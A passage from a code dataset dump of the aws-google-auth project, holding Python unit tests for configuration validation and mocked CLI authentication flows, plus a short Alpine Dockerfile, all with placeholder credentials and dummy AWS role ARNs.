self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected idp_id to be set to non-None value.\", str(e.exception))\n\n def test_idp_id_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n self.assertEqual(c.idp_id, \"sample_idp_id\")\n c.raise_if_invalid()\n c.idp_id = 123456\n self.assertEqual(c.idp_id, 123456)\n c.raise_if_invalid()\n\n def test_sp_id_invalid_values(self):\n # sp_id must not be None\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected sp_id to be set to non-None value.\", str(e.exception))\n\n def test_username_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = \"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n self.assertEqual(c.username, \"sample_username\")\n c.raise_if_invalid()\n c.username = \"123456\"\n self.assertEqual(c.username, \"123456\")\n c.raise_if_invalid()\n\n def test_username_invalid_values(self):\n # username must be set\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected username to be a string.\", str(e.exception))\n # username must be be string\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = 123456\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected username to be a string.\", str(e.exception))\n\n def test_password_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = \"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n self.assertEqual(c.password, \"hunter2\")\n c.raise_if_invalid()\n c.password = \"123456\"\n self.assertEqual(c.password, \"123456\")\n c.raise_if_invalid()\n\n def test_password_invalid_values(self):\n # password must be set\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.username = \"sample_username\"\n c.sp_id = \"sample_sp_id\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected password to be a string.\", str(e.exception))\n # password must be be string\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = 123456\n c.username = \"sample_username\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected password to be a string.\", str(e.exception))\n\n def test_sp_id_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.password = \"hunter2\"\n self.assertEqual(c.sp_id, \"sample_sp_id\")\n c.raise_if_invalid()\n c.sp_id = 123456\n self.assertEqual(c.sp_id, 123456)\n c.raise_if_invalid()\n\n def test_profile_defaults_to_sts(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n self.assertEqual(c.profile, \"sts\")\n c.raise_if_invalid()\n\n def test_profile_invalid_values(self):\n # profile must be a string\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.profile = 123456\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected profile to be a string.\", str(e.exception))\n\n def test_profile_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.profile = \"default\"\n self.assertEqual(c.profile, \"default\")\n c.raise_if_invalid()\n c.profile = \"sts\"\n self.assertEqual(c.profile, \"sts\")\n c.raise_if_invalid()\n\n def test_profile_defaults(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n self.assertEqual(c.profile, 'sts')\n c.raise_if_invalid()\n\n def test_region_invalid_values(self):\n # region must be a string\n c = configuration.Configuration()\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.region = 1234\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected region to be a string.\", str(e.exception))\n\n def test_region_valid_values(self):\n c = configuration.Configuration()\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.region = \"us-east-1\"\n self.assertEqual(c.region, \"us-east-1\")\n c.raise_if_invalid()\n c.region = \"us-west-2\"\n self.assertEqual(c.region, \"us-west-2\")\n c.raise_if_invalid()\n\n def test_region_defaults_to_none(self):\n c = configuration.Configuration()\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.password = \"hunter2\"\n self.assertEqual(c.region, None)\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected region to be a string.\", str(e.exception))\n\n def test_role_arn_invalid_values(self):\n # role_arn must be a string\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.role_arn = 1234\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected role_arn to be None or a string.\", str(e.exception))\n\n # role_arn be a arn-looking string\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.role_arn = \"bad_string\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected role_arn to contain 'arn:aws:iam::'\", str(e.exception))\n\n def test_role_arn_is_optional(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n self.assertIsNone(c.role_arn)\n c.raise_if_invalid()\n\n def test_role_arn_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.password = \"hunter2\"\n c.role_arn = \"arn:aws:iam::some_arn_1\"\n self.assertEqual(c.role_arn, \"arn:aws:iam::some_arn_1\")\n c.raise_if_invalid()\n c.role_arn = \"arn:aws:iam::some_other_arn_2\"\n self.assertEqual(c.role_arn, \"arn:aws:iam::some_other_arn_2\")\n c.raise_if_invalid()\n\n def test_u2f_disabled_invalid_values(self):\n # u2f_disabled must be a boolean\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.password = \"hunter2\"\n c.u2f_disabled = 1234\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected u2f_disabled to be a boolean.\", str(e.exception))\n\n def test_u2f_disabled_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = \"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.u2f_disabled = True\n self.assertTrue(c.u2f_disabled)\n c.raise_if_invalid()\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = \"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.u2f_disabled = False\n self.assertFalse(c.u2f_disabled)\n c.raise_if_invalid()\n\n def test_u2f_disabled_is_optional(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = \"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n self.assertFalse(c.u2f_disabled)\n c.raise_if_invalid()\n\n def test_unicode_password(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.password = u\"hunter2\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.raise_if_invalid()\n"
},
{
"alpha_fraction": 0.5240993499755859,
"alphanum_fraction": 0.5667428970336914,
"avg_line_length": 45.018798828125,
"blob_id": "c33cceceb371292b0b683913b01958ec2fb97768",
"content_id": "fbdfcada51ce6b7afd4093625902771b2f7883ef",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24482,
"license_type": "permissive",
"max_line_length": 148,
"num_lines": 532,
"path": "/aws_google_auth/tests/test_init.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom argparse import Namespace\n\nfrom mock import call, patch, Mock, MagicMock\n\nimport aws_google_auth\n\n\nclass TestInit(unittest.TestCase):\n\n def setUp(self):\n pass\n\n @patch('aws_google_auth.cli', spec=True)\n def test_main_method_has_no_parameters(self, mock_cli):\n \"\"\"\n This is the entrypoint for the cli tool, and should require no parameters\n\n :param mock_cli:\n :return:\n \"\"\"\n\n # Function under test\n aws_google_auth.main()\n\n self.assertTrue(mock_cli.called)\n\n @patch('aws_google_auth.exit_if_unsupported_python', spec=True)\n @patch('aws_google_auth.resolve_config', spec=True)\n @patch('aws_google_auth.process_auth', spec=True)\n def test_main_method_chaining(self, process_auth, resolve_config, exit_if_unsupported_python):\n\n # Create a mock config to be returned from the resolve_config function\n mock_config = Mock()\n # Inject the mock as the return value from the function\n aws_google_auth.resolve_config.return_value = mock_config\n\n # Function under test\n aws_google_auth.cli([])\n\n self.assertTrue(exit_if_unsupported_python.called)\n self.assertTrue(resolve_config.called)\n self.assertTrue(process_auth.called)\n\n self.assertEqual([call()], exit_if_unsupported_python.mock_calls)\n\n self.assertEqual([call(Namespace(ask_role=False,\n keyring=False,\n disable_u2f=False,\n duration=None,\n auto_duration=False,\n idp_id=None,\n profile=None,\n region=None,\n resolve_aliases=False,\n role_arn=None,\n save_failure_html=False,\n save_saml_flow=False,\n saml_cache=True,\n saml_assertion=None,\n sp_id=None,\n log_level='warn',\n print_creds=False,\n username=None,\n quiet=False,\n bg_response=None,\n account=None))\n ],\n resolve_config.mock_calls)\n\n self.assertEqual([call(Namespace(ask_role=False,\n keyring=False,\n disable_u2f=False,\n duration=None,\n auto_duration=False,\n idp_id=None,\n profile=None,\n region=None,\n resolve_aliases=False,\n role_arn=None,\n save_failure_html=False,\n save_saml_flow=False,\n saml_cache=True,\n saml_assertion=None,\n sp_id=None,\n log_level='warn',\n print_creds=False,\n username=None,\n quiet=False,\n bg_response=None,\n account=None),\n mock_config)\n ],\n process_auth.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_standard(self, mock_google, mock_amazon, mock_util):\n\n mock_config = Mock()\n mock_config.profile = False\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n mock_config.account = None\n mock_config.region = None\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"region_input\", \"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.region, \"region_input\")\n self.assertEqual(mock_config.username, \"input\")\n self.assertEqual(mock_config.idp_id, \"input2\")\n self.assertEqual(mock_config.sp_id, \"input3\")\n self.assertEqual(mock_config.password, \"pass\")\n self.assertEqual(mock_config.provider, \"da_provider\")\n self.assertEqual(mock_config.role_arn, \"da_role\")\n\n # Assert calls occur\n self.assertEqual([call.Util.get_input('AWS Region: '),\n call.Util.get_input('Google username: '),\n call.Util.get_input('Google IDP ID: '),\n call.Util.get_input('Google SP ID: '),\n call.Util.get_password('Google Password: '),\n call.Util.pick_a_role({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])],\n mock_util.mock_calls)\n\n self.assertEqual([call.do_login(), call.parse_saml()],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.raise_if_invalid()],\n mock_config.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n })],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])\n ], mock_util_obj.pick_a_role.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_print_creds(self, mock_google, mock_amazon, mock_util):\n mock_config = Mock()\n mock_config.profile = False\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n mock_config.print_creds = True\n mock_config.account = None\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n mock_amazon_client.print_export_line = Mock()\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.username, \"input\")\n self.assertEqual(mock_config.idp_id, \"input2\")\n self.assertEqual(mock_config.sp_id, \"input3\")\n self.assertEqual(mock_config.password, \"pass\")\n self.assertEqual(mock_config.provider, \"da_provider\")\n self.assertEqual(mock_config.role_arn, \"da_role\")\n\n # Assert calls occur\n self.assertEqual([call.Util.get_input('Google username: '),\n call.Util.get_input('Google IDP ID: '),\n call.Util.get_input('Google SP ID: '),\n call.Util.get_password('Google Password: '),\n call.Util.pick_a_role({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'},\n [])],\n mock_util.mock_calls)\n\n self.assertEqual([call.do_login(), call.parse_saml()],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.raise_if_invalid()],\n mock_config.mock_calls)\n\n self.assertEqual(\n [call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n })],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual(\n [call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])\n ], mock_util_obj.pick_a_role.mock_calls)\n\n self.assertEqual([call()],\n mock_amazon_client.print_export_line.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_specified_role(self, mock_google, mock_amazon, mock_util):\n\n mock_config = Mock()\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n\n mock_config.role_arn = 'arn:aws:iam::123456789012:role/admin'\n mock_config.ask_role = False\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.username, \"input\")\n self.assertEqual(mock_config.idp_id, \"input2\")\n self.assertEqual(mock_config.sp_id, \"input3\")\n self.assertEqual(mock_config.password, \"pass\")\n self.assertEqual(mock_config.provider, \"arn:aws:iam::123456789012:saml-provider/GoogleApps\")\n self.assertEqual(mock_config.role_arn, \"arn:aws:iam::123456789012:role/admin\")\n\n # Assert calls occur\n self.assertEqual([call.Util.get_input('Google username: '),\n call.Util.get_input('Google IDP ID: '),\n call.Util.get_input('Google SP ID: '),\n call.Util.get_password('Google Password: ')],\n mock_util.mock_calls)\n\n self.assertEqual([call.do_login(), call.parse_saml()],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.raise_if_invalid(),\n call.write(mock_amazon_client)],\n mock_config.mock_calls)\n\n self.assertEqual([],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual([],\n mock_util_obj.pick_a_role.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_dont_resolve_alias(self, mock_google, mock_amazon, mock_util):\n\n mock_config = Mock()\n mock_config.saml_cache = False\n mock_config.resolve_aliases = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n mock_config.keyring = False\n mock_config.account = None\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.username, \"input\")\n self.assertEqual(mock_config.idp_id, \"input2\")\n self.assertEqual(mock_config.sp_id, \"input3\")\n self.assertEqual(mock_config.password, \"pass\")\n self.assertEqual(mock_config.provider, \"da_provider\")\n self.assertEqual(mock_config.role_arn, \"da_role\")\n self.assertEqual(mock_config.account, None)\n\n # Assert calls occur\n self.assertEqual([call.Util.get_input('Google username: '),\n call.Util.get_input('Google IDP ID: '),\n call.Util.get_input('Google SP ID: '),\n call.Util.get_password('Google Password: '),\n call.Util.pick_a_role({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'})],\n mock_util.mock_calls)\n\n self.assertEqual([call.do_login(), call.parse_saml()],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.raise_if_invalid(),\n call.write(mock_amazon_client)],\n mock_config.mock_calls)\n\n self.assertEqual([],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'})\n ], mock_util_obj.pick_a_role.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_with_profile(self, mock_google, mock_amazon, mock_util):\n\n mock_config = Mock()\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.profile = \"blart\"\n mock_config.return_value = None\n mock_config.role_arn = 'arn:aws:iam::123456789012:role/admin'\n mock_config.account = None\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.username, \"input\")\n self.assertEqual(mock_config.idp_id, \"input2\")\n self.assertEqual(mock_config.sp_id, \"input3\")\n self.assertEqual(mock_config.password, \"pass\")\n self.assertEqual(mock_config.provider, \"da_provider\")\n self.assertEqual(mock_config.role_arn, \"da_role\")\n\n # Assert calls occur\n self.assertEqual([call.Util.get_input('Google username: '),\n call.Util.get_input('Google IDP ID: '),\n call.Util.get_input('Google SP ID: '),\n call.Util.get_password('Google Password: '),\n call.Util.pick_a_role({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])],\n mock_util.mock_calls)\n\n self.assertEqual([call.do_login(), call.parse_saml()],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.raise_if_invalid(),\n call.write(mock_amazon_client)],\n mock_config.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n })],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])\n ], mock_util_obj.pick_a_role.mock_calls)\n\n @patch('aws_google_auth.util', spec=True)\n @patch('aws_google_auth.amazon', spec=True)\n @patch('aws_google_auth.google', spec=True)\n def test_process_auth_with_saml_cache(self, mock_google, mock_amazon, mock_util):\n\n mock_config = Mock()\n mock_config.saml_cache = True\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.password = None\n mock_config.return_value = None\n mock_config.role_arn = 'arn:aws:iam::123456789012:role/admin'\n mock_config.account = None\n\n mock_amazon_client = Mock()\n mock_google_client = Mock()\n\n mock_amazon_client.roles = {\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n }\n\n mock_util_obj = MagicMock()\n mock_util_obj.pick_a_role = MagicMock(return_value=(\"da_role\", \"da_provider\"))\n mock_util_obj.get_input = MagicMock(side_effect=[\"input\", \"input2\", \"input3\"])\n mock_util_obj.get_password = MagicMock(return_value=\"pass\")\n\n mock_util.Util = mock_util_obj\n\n mock_amazon_client.resolve_aws_aliases = MagicMock(return_value=[])\n\n mock_amazon.Amazon = MagicMock(return_value=mock_amazon_client)\n mock_google.Google = MagicMock(return_value=mock_google_client)\n\n args = aws_google_auth.parse_args([])\n\n # Method Under Test\n aws_google_auth.process_auth(args, mock_config)\n\n # Assert values collected\n self.assertEqual(mock_config.username, None)\n self.assertEqual(mock_config.idp_id, None)\n self.assertEqual(mock_config.sp_id, None)\n self.assertEqual(mock_config.password, None)\n self.assertEqual(mock_config.provider, \"da_provider\")\n self.assertEqual(mock_config.role_arn, \"da_role\")\n\n # Assert calls occur\n self.assertEqual([call.Util.pick_a_role({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])],\n mock_util.mock_calls)\n\n # Cache means no google calls\n self.assertEqual([],\n mock_google_client.mock_calls)\n\n self.assertEqual([call.write(mock_amazon_client)],\n mock_config.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'\n })],\n mock_amazon_client.resolve_aws_aliases.mock_calls)\n\n self.assertEqual([call({'arn:aws:iam::123456789012:role/read-only': 'arn:aws:iam::123456789012:saml-provider/GoogleApps',\n 'arn:aws:iam::123456789012:role/admin': 'arn:aws:iam::123456789012:saml-provider/GoogleApps'}, [])\n ], mock_util_obj.pick_a_role.mock_calls)\n"
},
{
"alpha_fraction": 0.6304348111152649,
"alphanum_fraction": 0.6459627151489258,
"avg_line_length": 39.25,
"blob_id": "4b6ecafa201bcea850fb94447b75b6bd6283effd",
"content_id": "8b2b64b3110c813d1a1acc79207c8ab2cf5d25e3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 644,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 16,
"path": "/Dockerfile",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "FROM alpine:3.5\n\nRUN apk add --update-cache py3-pip ca-certificates py3-certifi py3-lxml\\\n python3-dev cython cython-dev libusb-dev build-base \\\n eudev-dev linux-headers libffi-dev openssl-dev \\\n jpeg-dev zlib-dev freetype-dev lcms2-dev openjpeg-dev \\\n tiff-dev tk-dev tcl-dev\n\nCOPY setup.py README.rst requirements.txt /build/\nRUN pip3 install -r /build/requirements.txt\n\nCOPY aws_google_auth /build/aws_google_auth\nRUN pip3 install -e /build/[u2f]\n\nENV REQUESTS_CA_BUNDLE=/etc/ssl/certs/ca-certificates.crt\nENTRYPOINT [\"aws-google-auth\"]\n"
},
{
"alpha_fraction": 0.6042901277542114,
"alphanum_fraction": 0.6256222128868103,
"avg_line_length": 29.683635711669922,
"blob_id": "15fdffe0128bf0adf7ca1ff5a3bf14a710d169ca",
"content_id": "beccb4a25e54c866c2e5cb50f222eedc484d1c1a",
"detected_licenses": [
"MIT"
],
